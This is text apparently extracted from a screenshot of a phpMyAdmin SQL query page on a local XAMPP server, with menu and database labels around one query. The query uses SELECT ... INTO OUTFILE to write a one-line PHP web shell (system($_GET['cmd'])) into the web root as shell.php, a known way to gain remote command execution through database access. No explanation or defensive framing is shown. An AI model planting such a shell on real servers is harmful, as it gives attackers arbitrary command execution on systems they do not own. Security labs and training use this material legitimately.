 phpMyAdmin
cdcol (1)
information_schema (29)
mysql (23)
phpmyadmin (8)
test
Please select a database
Server: localhost
Databases SQL Status Variables Charsets Engines Privileges Processes
Export Import
Run SQL query/queries on server "localhost":
select "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"
Bookmark this SQL query:
Let every user access this bookmark
Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go
Open new phpMyAdmin window